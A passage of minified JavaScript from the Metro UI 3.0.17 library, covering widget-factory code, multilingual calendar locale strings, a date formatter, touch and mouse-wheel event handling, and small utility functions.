                    a.metaKey && "meta" !== f && -1 < l.indexOf("alt+ctrl+shift+") && (l = l.replace("alt+ctrl+shift+", "hyper+"));
                    f ? k[l + f] = !0 : (k[l + h] = !0, k[l + d.hotkeys.shiftNums[h]] = !0, "shift+" === l && (k[d.hotkeys.shiftNums[h]] = !0));
                    h =
                        0;
                    for (var m = c.length; h < m; h++) if (k[c[h]]) return b.apply(this, arguments)
                }
            }
        }
    }

    function C(a) {
        var b = a || window.event, c = [].slice.call(arguments, 1), f = 0, g = 0, h = 0;
        a = d.event.fix(b);
        a.type = "mousewheel";
        b.wheelDelta && (f = b.wheelDelta);
        b.detail && (f = -1 * b.detail);
        b.deltaY && (f = h = -1 * b.deltaY);
        b.deltaX && (g = b.deltaX, f = -1 * g);
        void 0 !== b.wheelDeltaY && (h = b.wheelDeltaY);
        void 0 !== b.wheelDeltaX && (g = -1 * b.wheelDeltaX);
        b = Math.abs(f);
        if (!z || b < z) z = b;
        b = Math.max(Math.abs(h), Math.abs(g));
        if (!x || b < x) x = b;
        b = 0 < f ? "floor" : "ceil";
        f = Math[b](f /
            z);
        g = Math[b](g / x);
        h = Math[b](h / x);
        c.unshift(a, f, g, h);
        return (d.event.dispatch || d.event.handle).apply(this, c)
    }

    function O(a) {
        Array.prototype.slice.call(document.querySelectorAll(a), 0).forEach(function (a, c, f) {
            c = a.textContent.replace(/^[\r\n]+/, "").replace(/\s+$/g, "");
            if (/^\S/gm.test(c)) a.textContent = c; else {
                for (var b, d = /^[\t ]+/gm, l, k = 1E3; f = d.exec(c);) l = f[0].length, l < k && (k = l, b = f[0]);
                1E3 != k && (a.textContent = c.replace(new RegExp("^" + b, "gm"), ""))
            }
        })
    }

    function D(a) {
        var b = a.changedTouches[0];
        switch (a.type) {
            case "touchstart":
                var c =
                    "mousedown";
                break;
            case "touchend":
                c = "mouseup";
                break;
            case "touchmove":
                c = "mousemove";
                break;
            default:
                return
        }
        "mousedown" == c && (A = (new Date).getTime());
        "mouseup" == c && (500 >= (new Date).getTime() - A ? c = "click" : 1E3 < (new Date).getTime() - A && (c = "longclick"), A = 0);
        var f = document.createEvent("MouseEvent");
        f.initMouseEvent(c, !0, !0, window, 1, b.screenX, b.screenY, b.clientX, b.clientY, !1, !1, !1, !1, 0, null);
        b.target.dispatchEvent(f);
        a.preventDefault()
    }

    var d = u;
    window.METRO_VERSION = "3.0.17";
    if ("undefined" === typeof u) throw Error("Metro's JavaScript requires jQuery");
    void 0 === window.METRO_AUTO_REINIT && (window.METRO_AUTO_REINIT = !0);
    void 0 === window.METRO_LANGUAGE && (window.METRO_LANGUAGE = "en");
    void 0 === window.METRO_LOCALE && (window.METRO_LOCALE = "EN_en");
    void 0 === window.METRO_CURRENT_LOCALE && (window.METRO_CURRENT_LOCALE = "en");
    void 0 === window.METRO_SHOW_TYPE && (window.METRO_SHOW_TYPE = "slide");
    void 0 === window.METRO_DEBUG && (window.METRO_DEBUG = !0);
    void 0 === window.METRO_CALENDAR_WEEK_START && (window.METRO_CALENDAR_WEEK_START = 0);
    window.canObserveMutation = "MutationObserver" in
        window;
    Number.prototype.format = function (a, b, c, f) {
        b = "\\d(?=(\\d{" + (b || 3) + "})+" + (0 < a ? "\\D" : "$") + ")";
        a = this.toFixed(Math.max(0, ~~a));
        return (f ? a.replace(".", f) : a).replace(new RegExp(b, "g"), "$&" + (c || ","))
    };
    Array.prototype.shuffle = function () {
        for (var a = this.length, b, c; 0 !== a;) c = Math.floor(Math.random() * a), --a, b = this[a], this[a] = this[c], this[c] = b;
        return this
    };
    Array.prototype.clone = function () {
        return this.slice(0)
    };
    Array.prototype.unique = function () {
        for (var a = this.concat(), b = 0; b < a.length; ++b) for (var c = b + 1; c < a.length; ++c) a[b] ===
        a[c] && a.splice(c--, 1);
        return a
    };
    window.isTouchDevice = function () {
        return "ontouchstart" in window || 0 < navigator.MaxTouchPoints || 0 < navigator.msMaxTouchPoints
    };
    window.METRO_LOCALES = {
        en: {
            months: "January February March April May June July August September October November December Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),
            days: "Sunday Monday Tuesday Wednesday Thursday Friday Saturday Su Mo Tu We Th Fr Sa".split(" "),
            buttons: "Today Clear Cancel Help Prior Next Finish".split(" ")
        },
        fr: {
            months: "Janvier F\u00e9vrier Mars Avril Mai Juin Juillet Ao\u00fbt Septembre Octobre Novembre D\u00e9cembre Jan F\u00e9v Mars Avr Mai Juin Juil Ao\u00fbt Sept Oct Nov D\u00e9c".split(" "),
            days: "Dimanche Lundi Mardi Mercredi Jeudi Vendredi Samedi Di Lu Ma Me Je Ve Sa".split(" "),
            buttons: "Aujourd'hui Effacer Annuler Aide Pr\u00e9cedent Suivant Fin".split(" ")
        },
        nl: {
            months: "Januari Februari Maart April Mei Juni Juli Augustus September Oktober November December Jan Feb Mrt Apr Mei Jun Jul Aug Sep Okt Nov Dec".split(" "),
            days: "Zondag Maandag Dinsdag Woensdag Donderdag Vrijdag Zaterdag Zo Ma Di Wo Do Vr Za".split(" "),
            buttons: "Vandaag Verwijderen Annuleren Hulp Vorige Volgende Einde".split(" ")
        },
        ua: {
            months: "\u0421\u0456\u0447\u0435\u043d\u044c \u041b\u044e\u0442\u0438\u0439 \u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c \u041a\u0432\u0456\u0442\u0435\u043d\u044c \u0422\u0440\u0430\u0432\u0435\u043d\u044c \u0427\u0435\u0440\u0432\u0435\u043d\u044c \u041b\u0438\u043f\u0435\u043d\u044c \u0421\u0435\u0440\u043f\u0435\u043d\u044c \u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c \u0416\u043e\u0432\u0442\u0435\u043d\u044c \u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434 \u0413\u0440\u0443\u0434\u0435\u043d\u044c \u0421\u0456\u0447 \u041b\u044e\u0442 \u0411\u0435\u0440 \u041a\u0432\u0456 \u0422\u0440\u0430 \u0427\u0435\u0440 \u041b\u0438\u043f \u0421\u0435\u0440 \u0412\u0435\u0440 \u0416\u043e\u0432 \u041b\u0438\u0441 \u0413\u0440\u0443".split(" "),
            days: "\u041d\u0435\u0434\u0456\u043b\u044f \u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a \u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a \u0421\u0435\u0440\u0435\u0434\u0430 \u0427\u0435\u0442\u0432\u0435\u0440 \u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f \u0421\u0443\u0431\u043e\u0442\u0430 \u041d\u0434 \u041f\u043d \u0412\u0442 \u0421\u0440 \u0427\u0442 \u041f\u0442 \u0421\u0431".split(" "),
            buttons: "\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456 \u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438 \u0414\u043e\u043f\u043e\u043c\u043e\u0433\u0430 \u041d\u0430\u0437\u0430\u0434 \u0412\u043f\u0435\u0440\u0435\u0434 \u0413\u043e\u0442\u043e\u0432\u043e".split(" ")
        },
        ru: {
            months: "\u042f\u043d\u0432\u0430\u0440\u044c \u0424\u0435\u0432\u0440\u0430\u043b\u044c \u041c\u0430\u0440\u0442 \u0410\u043f\u0440\u0435\u043b\u044c \u041c\u0430\u0439 \u0418\u044e\u043d\u044c \u0418\u044e\u043b\u044c \u0410\u0432\u0433\u0443\u0441\u0442 \u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c \u041e\u043a\u0442\u044f\u0431\u0440\u044c \u041d\u043e\u044f\u0431\u0440\u044c \u0414\u0435\u043a\u0430\u0431\u0440\u044c \u042f\u043d\u0432 \u0424\u0435\u0432 \u041c\u0430\u0440 \u0410\u043f\u0440 \u041c\u0430\u0439 \u0418\u044e\u043d \u0418\u044e\u043b \u0410\u0432\u0433 \u0421\u0435\u043d \u041e\u043a\u0442 \u041d\u043e\u044f \u0414\u0435\u043a".split(" "),
            days: "\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435 \u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a \u0412\u0442\u043e\u0440\u043d\u0438\u043a \u0421\u0440\u0435\u0434\u0430 \u0427\u0435\u0442\u0432\u0435\u0440\u0433 \u041f\u044f\u0442\u043d\u0438\u0446\u0430 \u0421\u0443\u0431\u0431\u043e\u0442\u0430 \u0412\u0441 \u041f\u043d \u0412\u0442 \u0421\u0440 \u0427\u0442 \u041f\u0442 \u0421\u0431".split(" "),
            buttons: "\u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u041f\u043e\u043c\u043e\u0449\u044c \u041d\u0430\u0437\u0430\u0434 \u0412\u043f\u0435\u0440\u0435\u0434 \u0413\u043e\u0442\u043e\u0432\u043e".split(" ")
        },
        zhCN: {
            months: "\u4e00\u6708 \u4e8c\u6708 \u4e09\u6708 \u56db\u6708 \u4e94\u6708 \u516d\u6708 \u4e03\u6708 \u516b\u6708 \u4e5d\u6708 \u5341\u6708 \u5341\u4e00\u6708 \u5341\u4e8c\u6708 \u4e00\u6708 \u4e8c\u6708 \u4e09\u6708 \u56db\u6708 \u4e94\u6708 \u516d\u6708 \u4e03\u6708 \u516b\u6708 \u4e5d\u6708 \u5341\u6708 \u5341\u4e00\u6708 \u5341\u4e8c\u6708".split(" "),
            days: "\u661f\u671f\u65e5 \u661f\u671f\u4e00 \u661f\u671f\u4e8c \u661f\u671f\u4e09 \u661f\u671f\u56db \u661f\u671f\u4e94 \u661f\u671f\u516d \u65e5 \u4e00 \u4e8c \u4e09 \u56db \u4e94 \u516d".split(" "),
            buttons: "\u4eca\u65e5 \u6e05\u9664 Cancel Help Prior Next Finish".split(" ")
        },
        it: {
            months: "Gennaio;Febbraio;Marzo;Aprile;Maggio;Giugno;Luglio;Agosto;Settembre;Ottobre;Novembre;Dicembre;Gen; Feb;Mar;Apr;Mag;Giu;Lug;Ago;Set;Ott;Nov;Dic".split(";"),
            days: "Domenica Luned\u00ec Marted\u00ec Mercoled\u00ec Gioved\u00ec Venerd\u00ec Sabato Dom Lun Mar Mer Gio Ven Sab".split(" "),
            buttons: "Oggi Cancella Cancel Help Prior Next Finish".split(" ")
        },
        de: {
            months: "Januar Februar M\u00e4rz April Mai Juni Juli August September Oktober November Dezember Jan Feb Mrz Apr Mai Jun Jul Aug Sep Okt Nov Dez".split(" "),
            days: "Sonntag Montag Dienstag Mittwoch Donnerstag Freitag Samstag So Mo Di Mi Do Fr Sa".split(" "),
            buttons: "Heute Zur\u00fccksetzen Abbrechen Hilfe Fr\u00fcher Sp\u00e4ter Fertig".split(" ")
        },
        es: {
            months: "Enero Febrero Marzo Abril Mayo Junio Julio Agosto Septiembre Octubre Noviembre Diciembre Ene Feb Mar Abr May Jun Jul Ago Sept Oct Nov Dic".split(" "),
            days: "Domingo Lunes Martes Mi\u00e9rcoles Jueves Viernes S\u00e1bado Do Lu Mar Mi\u00e9 Jue Vi S\u00e1b".split(" "),
            buttons: "Hoy Limpiar Cancel Help Prior Next Finish".split(" ")
        },
        pt: {
            months: "Janeiro Fevereiro Mar\u00e7o Abril Maio Junho Julho Agosto Setembro Outubro Novembro Dezembro Jan Fev Mar Abr Mai Jun Jul Ago Set Out Nov Dez".split(" "),
            days: "Domingo Segunda-feira Ter\u00e7a-feira Quarta-feira Quinta-feira Sexta-feira Sabado Dom Seg Ter Qua Qui Sex Sab".split(" "),
            buttons: "Hoje Limpar Cancelar Ajuda Anterior Seguinte Terminar".split(" ")
        },
        pl: {
            months: "Stycze\u0144 Luty Marzec Kwiecie\u0144 Maj Czerwiec Lipiec Sierpie\u0144 Wrzesie\u0144 Pa\u017adziernik Listopad Grudzie\u0144 Sty Lut Mar Kwi Maj Cze Lip Sie Wrz Pa\u017a Lis Gru".split(" "),
            days: "Niedziela Poniedzia\u0142ek Wtorek \u015aroda Czwartek Pi\u0105tek Sobota Nd Pon Wt \u015ar Czw Pt Sob".split(" "),
            buttons: "Dzisiaj Wyczy\u015b\u0107 Anuluj Pomoc Poprzedni Nast\u0119pny Koniec".split(" ")
        },
        cs: {
            months: "Leden \u00danor B\u0159ezen Duben Kv\u011bten \u010cerven \u010cervenec Srpen Z\u00e1\u0159\u00ed \u0158\u00edjen Listopad Prosinec Led \u00dan B\u0159 Dub Kv\u011b \u010ce \u010cer Srp Z\u00e1 \u0158\u00ed Li Pro".split(" "),
            days: "Ned\u011ble Pond\u011bl\u00ed \u00dater\u00fd St\u0159eda \u010ctvrtek P\u00e1tek Sobota Ne Po \u00dat St \u010ct P\u00e1 So".split(" "),
            buttons: "Dnes Vy\u010distit Zru\u0161it Pomoc P\u0159ede\u0161l\u00fd Dal\u0161\u00ed Dokon\u010dit".split(" ")
        },
        th: {
            months: "\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21 \u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e21\u0e35\u0e19\u0e32\u0e04\u0e21 \u0e40\u0e21\u0e29\u0e32\u0e22\u0e19 \u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21 \u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19 \u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21 \u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21 \u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19 \u0e15\u0e38\u0e25\u0e32\u0e04\u0e21 \u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19 \u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21 \u0e21.\u0e04. \u0e01.\u0e1e. \u0e21\u0e35.\u0e04. \u0e40\u0e21.\u0e22. \u0e1e.\u0e04. \u0e21\u0e34.\u0e22. \u0e01.\u0e04. \u0e2a.\u0e04. \u0e01.\u0e22. \u0e15.\u0e04. \u0e1e.\u0e22. \u0e18.\u0e04.".split(" "),
            days: "\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c \u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23 \u0e1e\u0e38\u0e18 \u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35 \u0e28\u0e38\u0e01\u0e23\u0e4c \u0e40\u0e2a\u0e32\u0e23\u0e4c \u0e2d\u0e32. \u0e08. \u0e2d. \u0e1e. \u0e1e\u0e24. \u0e28. \u0e2a.".split(" "),
            buttons: "\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e25\u0e49\u0e32\u0e07 \u0e22\u0e01\u0e40\u0e25\u0e34\u0e01 \u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d \u0e01\u0e25\u0e31\u0e1a \u0e15\u0e48\u0e2d\u0e44\u0e1b \u0e40\u0e2a\u0e23\u0e47\u0e08".split(" ")
        },
        id: {
            months: "Januari Februari Maret April Mei Juni Juli Agustus September Oktober November Desember Jan Feb Mar Apr Mei Jun Jul Agu Sep Okt Nov Dec".split(" "),
            days: "Minggu Senin Selasa Rabu Kamis Jumat Sabtu Mi Se Se Ra Ka Ju Sa".split(" "),
            buttons: "Hari Ini;Mengulang;Batalkan;Bantuan;Sebelumnya;Berikutnya;Selesai".split(";")
        }
    };
    var E = function () {
        var a = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g,
            b = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,
            c = /[^-+\dA-Z]/g, f = function (a, b) {
                a = String(a);
                for (b = b || 2; a.length < b;) a = "0" + a;
                return a
            };
        return function (d, h, l) {
            var g = E;
            1 !== arguments.length || "[object String]" !== Object.prototype.toString.call(d) || /\d/.test(d) || (h = d, d = void 0);
            d = d ? new Date(d) : new Date;
            h = String(g.masks[h] || h || g.masks["default"]);
            "UTC:" === h.slice(0, 4) && (h = h.slice(4), l = !0);
            g = window.METRO_CURRENT_LOCALE || "en";
            var m = l ? "getUTC" : "get", n = d[m + "Date"](), p = d[m + "Day"](), q = d[m + "Month"](),
                r = d[m + "FullYear"](), t = d[m + "Hours"](), v = d[m + "Minutes"](), G = d[m +
                "Seconds"]();
            m = d[m + "Milliseconds"]();
            var F = l ? 0 : d.getTimezoneOffset(), H = {
                d: n,
                dd: f(n),
                ddd: window.METRO_LOCALES[g].days[p],
                dddd: window.METRO_LOCALES[g].days[p + 7],
                m: q + 1,
                mm: f(q + 1),
                mmm: window.METRO_LOCALES[g].months[q],
                mmmm: window.METRO_LOCALES[g].months[q + 12],
                yy: String(r).slice(2),
                yyyy: r,
                h: t % 12 || 12,
                hh: f(t % 12 || 12),
                H: t,
                HH: f(t),
                M: v,
                MM: f(v),
                s: G,
                ss: f(G),
                l: f(m, 3),
                L: f(99 < m ? Math.round(m / 10) : m),
                t: 12 > t ? "a" : "p",
                tt: 12 > t ? "am" : "pm",
                T: 12 > t ? "A" : "P",
                TT: 12 > t ? "AM" : "PM",
                Z: l ? "UTC" : (String(d).match(b) || [""]).pop().replace(c,
                    ""),
                o: (0 < F ? "-" : "+") + f(100 * Math.floor(Math.abs(F) / 60) + Math.abs(F) % 60, 4),
                S: ["th", "st", "nd", "rd"][3 < n % 10 ? 0 : (10 !== n % 100 - n % 10) * n % 10]
            };
            return h.replace(a, function (a) {
                return a in H ? H[a] : a.slice(1, a.length - 1)
            })
        }
    }();
    E.masks = {
        "default": "ddd mmm dd yyyy HH:MM:ss",
        shortDate: "m/d/yy",
        mediumDate: "mmm d, yyyy",
        longDate: "mmmm d, yyyy",
        fullDate: "dddd, mmmm d, yyyy",
        shortTime: "h:MM TT",
        mediumTime: "h:MM:ss TT",
        longTime: "h:MM:ss TT Z",
        isoDate: "yyyy-mm-dd",
        isoTime: "HH:MM:ss",
        isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
        isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
    };
    Date.prototype.format = function (a, b) {
        return E(this, a, b)
    };
    var P = 0, I = Array.prototype.slice;
    d.cleanData = function (a) {
        return function (b) {
            var c, f, g;
            for (g = 0; null != (f = b[g]); g++) try {
                (c = d._data(f, "events")) && c.remove && d(f).triggerHandler("remove")
            } catch (h) {
            }
            a(b)
        }
    }(d.cleanData);
    d.widget = function (a, b, c) {
        var f = {}, g = a.split(".")[0];
        a = a.split(".")[1];
        var h = g + "-" + a;
        c || (c = b, b = d.Widget);
        d.expr[":"][h.toLowerCase()] = function (a) {
            return !!d.data(a, h)
        };
        d[g] = d[g] || {};
        var l = d[g][a];
        var k = d[g][a] = function (a, b) {
            if (!this._createWidget) return new k(a,
                b);
            arguments.length && this._createWidget(a, b)
        };
        d.extend(k, l, {version: c.version, _proto: d.extend({}, c), _childConstructors: []});
        var m = new b;
        m.options = d.widget.extend({}, m.options);
        d.each(c, function (a, c) {
            d.isFunction(c) ? f[a] = function () {
                    var f = function () {
                        return b.prototype[a].apply(this, arguments)
                    }, d = function (c) {
                        return b.prototype[a].apply(this, c)
                    };
                    return function () {
                        var a = this._super, b = this._superApply;
                        this._super = f;
                        this._superApply = d;
                        var g = c.apply(this, arguments);
                        this._super = a;
                        this._superApply = b;
                        return g
                    }
                }() :
                f[a] = c
        });
        k.prototype = d.widget.extend(m, {widgetEventPrefix: l ? m.widgetEventPrefix || a : a}, f, {
            constructor: k,
            namespace: g,
            widgetName: a,
            widgetFullName: h
        });
        l ? (d.each(l._childConstructors, function (a, b) {
            var c = b.prototype;
            d.widget(c.namespace + "." + c.widgetName, k, b._proto)
        }), delete l._childConstructors) : b._childConstructors.push(k);
        d.widget.bridge(a, k);
        return k
    };
    d.widget.extend = function (a) {
        for (var b = I.call(arguments, 1), c = 0, f = b.length, g, h; c < f; c++) for (g in b[c]) h = b[c][g], b[c].hasOwnProperty(g) && void 0 !== h && (d.isPlainObject(h) ?
            a[g] = d.isPlainObject(a[g]) ? d.widget.extend({}, a[g], h) : d.widget.extend({}, h) : a[g] = h);
        return a
    };
    d.widget.bridge = function (a, b) {
        var c = b.prototype.widgetFullName || a;
        d.fn[a] = function (f) {
            var g = "string" === typeof f, h = I.call(arguments, 1), l = this;
            g ? this.each(function () {
                var b = d.data(this, c);
                if ("instance" === f) return l = b, !1;
                if (!b) return d.error("cannot call methods on " + a + " prior to initialization; attempted to call method '" + f + "'");
                if (!d.isFunction(b[f]) || "_" === f.charAt(0)) return d.error("no such method '" + f + "' for " +
                    a + " widget instance");
                var g = b[f].apply(b, h);
                if (g !== b && void 0 !== g) return l = g && g.jquery ? l.pushStack(g.get()) : g, !1
            }) : (h.length && (f = d.widget.extend.apply(null, [f].concat(h))), this.each(function () {
                var a = d.data(this, c);
                a ? (a.option(f || {}), a._init && a._init()) : d.data(this, c, new b(f, this))
            }));
            return l
        }
    };
    d.Widget = function () {
    };
    d.Widget._childConstructors = [];
    d.Widget.prototype = {
        widgetName: "widget",
        widgetEventPrefix: "",
        defaultElement: "<div>",
        options: {disabled: !1, create: null},
        _createWidget: function (a, b) {
            b = d(b ||
                this.defaultElement || this)[0];
            this.element = d(b);
            this.uuid = P++;
            this.eventNamespace = "." + this.widgetName + this.uuid;
            this.bindings = d();
            this.hoverable = d();
            this.focusable = d();
            b !== this && (d.data(b, this.widgetFullName, this), this._on(!0, this.element, {
                remove: function (a) {
                    a.target === b && this.destroy()
                }
            }), this.document = d(b.style ? b.ownerDocument : b.document || b), this.window = d(this.document[0].defaultView || this.document[0].parentWindow));
            this.options = d.widget.extend({}, this.options, this._getCreateOptions(), a);
            this._create();
            this._trigger("create", null, this._getCreateEventData());
            this._init()
        },
        _getCreateOptions: d.noop,
        _getCreateEventData: d.noop,
        _create: d.noop,
        _init: d.noop,
        destroy: function () {
            this._destroy();
            this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName));
            this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName + "-disabled ui-state-disabled");
            this.bindings.unbind(this.eventNamespace);
            this.hoverable.removeClass("ui-state-hover");
            this.focusable.removeClass("ui-state-focus")
        },
        _destroy: d.noop,
        widget: function () {
            return this.element
        },
        option: function (a, b) {
            var c = a, f;
            if (0 === arguments.length) return d.widget.extend({}, this.options);
            if ("string" === typeof a) {
                c = {};
                var g = a.split(".");
                a = g.shift();
                if (g.length) {
                    var h = c[a] = d.widget.extend({}, this.options[a]);
                    for (f = 0; f < g.length - 1; f++) h[g[f]] = h[g[f]] || {}, h = h[g[f]];
                    a = g.pop();
                    if (1 === arguments.length) return void 0 === h[a] ? null : h[a];
                    h[a] = b
                } else {
                    if (1 === arguments.length) return void 0 === this.options[a] ?
                        null : this.options[a];
                    c[a] = b
                }
            }
            this._setOptions(c);
            return this
        },
        _setOptions: function (a) {
            for (var b in a) this._setOption(b, a[b]);
            return this
        },
        _setOption: function (a, b) {
            this.options[a] = b;
            "disabled" === a && (this.widget().toggleClass(this.widgetFullName + "-disabled", !!b), b && (this.hoverable.removeClass("ui-state-hover"), this.focusable.removeClass("ui-state-focus")));
            return this
        },
        enable: function () {
            return this._setOptions({disabled: !1})
        },
        disable: function () {
            return this._setOptions({disabled: !0})
        },
        _on: function (a,
                       b, c) {
            var f, g = this;
            "boolean" !== typeof a && (c = b, b = a, a = !1);
            c ? (b = f = d(b), this.bindings = this.bindings.add(b)) : (c = b, b = this.element, f = this.widget());
            d.each(c, function (c, l) {
                function h() {
                    if (a || !0 !== g.options.disabled && !d(this).hasClass("ui-state-disabled")) return ("string" === typeof l ? g[l] : l).apply(g, arguments)
                }

                "string" !== typeof l && (h.guid = l.guid = l.guid || h.guid || d.guid++);
                var m = c.match(/^([\w:-]*)\s*(.*)$/), n = m[1] + g.eventNamespace;
                (m = m[2]) ? f.delegate(m, n, h) : b.bind(n, h)
            })
        },
        _off: function (a, b) {
            b = (b || "").split(" ").join(this.eventNamespace +
                " ") + this.eventNamespace;
            a.unbind(b).undelegate(b);
            this.bindings = d(this.bindings.not(a).get());
            this.focusable = d(this.focusable.not(a).get());
            this.hoverable = d(this.hoverable.not(a).get())
        },
        _delay: function (a, b) {
            var c = this;
            return setTimeout(function () {
                return ("string" === typeof a ? c[a] : a).apply(c, arguments)
            }, b || 0)
        },
        _hoverable: function (a) {
            this.hoverable = this.hoverable.add(a);
            this._on(a, {
                mouseenter: function (a) {
                    d(a.currentTarget).addClass("ui-state-hover")
                }, mouseleave: function (a) {
                    d(a.currentTarget).removeClass("ui-state-hover")
                }
            })
        },
        _focusable: function (a) {
            this.focusable = this.focusable.add(a);
            this._on(a, {
                focusin: function (a) {
                    d(a.currentTarget).addClass("ui-state-focus")
                }, focusout: function (a) {
                    d(a.currentTarget).removeClass("ui-state-focus")
                }
            })
        },
        _trigger: function (a, b, c) {
            var f, g = this.options[a];
            c = c || {};
            b = d.Event(b);
            b.type = (a === this.widgetEventPrefix ? a : this.widgetEventPrefix + a).toLowerCase();
            b.target = this.element[0];
            if (a = b.originalEvent) for (f in a) f in b || (b[f] = a[f]);
            this.element.trigger(b, c);
            return !(d.isFunction(g) && !1 === g.apply(this.element[0],
                [b].concat(c)) || b.isDefaultPrevented())
        }
    };
    d.each({show: "fadeIn", hide: "fadeOut"}, function (a, b) {
        d.Widget.prototype["_" + a] = function (c, f, g) {
            "string" === typeof f && (f = {effect: f});
            var h = f ? !0 === f || "number" === typeof f ? b : f.effect || b : a;
            f = f || {};
            "number" === typeof f && (f = {duration: f});
            var l = !d.isEmptyObject(f);
            f.complete = g;
            f.delay && c.delay(f.delay);
            if (l && d.effects && d.effects.effect[h]) c[a](f); else if (h !== a && c[h]) c[h](f.duration, f.easing, g); else c.queue(function (b) {
                d(this)[a]();
                g && g.call(c[0]);
                b()
            })
        }
    });
    d.fn.reverse =
        Array.prototype.reverse;
    d.Metro = {
        hotkeys: [], initWidgets: function (a) {
            d.each(a, function () {
                var a = d(this);
                a.data("role").split(/\s*,\s*/).map(function (b) {
                    try {
                        void 0 !== d.fn[b] && !0 !== a.data(b + "-initiated") && (d.fn[b].call(a), a.data(b + "-initiated", !0))
                    } catch (f) {
                        window.METRO_DEBUG && console.log(f.message, f.stack)
                    }
                })
            })
        }, initHotkeys: function (a) {
            d.each(a, function () {
                var a = d(this), c = a.data("hotkey").toLowerCase();
                !0 !== a.data("hotKeyBonded") && (d.Metro.hotkeys.push(c), d(document).on("keyup", null, c, function (b) {
                    if (void 0 !==
                        a) return "A" === a[0].tagName && void 0 !== a.attr("href") && "" !== a.attr("href").trim() && "#" !== a.attr("href").trim() ? document.location.href = a.attr("href") : a.click(), !1
                }), a.data("hotKeyBonded", !0))
            })
        }, init: function () {
            var a = d("[data-role]"), b = d("[data-hotkey]");
            d.Metro.initHotkeys(b);
            d.Metro.initWidgets(a);
            (new MutationObserver(function (a) {
                a.map(function (a) {
                    if (a.addedNodes) for (var b, c, f, k = 0, m = a.addedNodes.length; k < m; k++) b = d(a.addedNodes[k]), c = b.find("[data-role]"), f = b.find("[data-hotkey]"), d.Metro.initHotkeys(f),
                        b = void 0 !== b.data("role") ? d.merge(c, b) : c, b.length && d.Metro.initWidgets(b)
                })
            })).observe(document, {childList: !0, subtree: !0})
        }
    };
    d.metroUtils = window.metroUtils = {
        isColor: function (a) {
            return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)
        }, isUrl: function (a) {
            return /^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(this)
        }, secondsToFormattedString: function (a) {
            var b = parseInt(a / 3600) % 24;
            var c = parseInt(a / 60) % 60;
            a %= 60;
            return (b ? b + ":" : "") + (10 > c ? "0" + c : c) + ":" + (10 > a ? "0" + a : a)
        }, uniqueId: function (a) {
            var b =
                (new Date).getTime();
            return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (a) {
                var c = (b + 16 * Math.random()) % 16 | 0;
                b = Math.floor(b / 16);
                return ("x" == a ? c : c & 3 | 8).toString(16)
            })
        }, isTouchDevice: function () {
            return "ontouchstart" in window || 0 < navigator.MaxTouchPoints || 0 < navigator.msMaxTouchPoints
        }, arrayUnique: function (a) {
            a = a.concat();
            for (var b = 0; b < a.length; ++b) for (var c = b + 1; c < a.length; ++c) a[b] === a[c] && a.splice(c--, 1);
            return a
        }, arrayClone: function (a) {
            return a.slice(0)
        }, arrayShuffle: function (a) {
            for (var b =
                a.length, c, f; 0 !== b;) f = Math.floor(Math.random() * b), --b, c = a[b], a[b] = a[f], a[f] = c;
            return a
        }, hex2rgba: function (a, b) {
            b = isNaN(b) ? 1 : b;
            if (/^#([A-Fa-f0-9]{3}){1,2}$/.test(a)) {
                var c = a.substring(1).split("");
                3 == c.length && (c = [c[0], c[0], c[1], c[1], c[2], c[2]]);
                c = "0x" + c.join("");
                return "rgba(" + [c >> 16 & 255, c >> 8 & 255, c & 255].join() + "," + b + ")"
            }
            throw Error("Hex2rgba error. Bad Hex value");
        }, random: function (a, b) {
            return Math.floor(Math.random() * (b - a + 1) + a)
        }, isInt: function (a) {
            return Number(a) === a && 0 === a % 1
        }, isFloat: function (a) {
            return Number(a) ===
                a && 0 !== a % 1
        }
    };
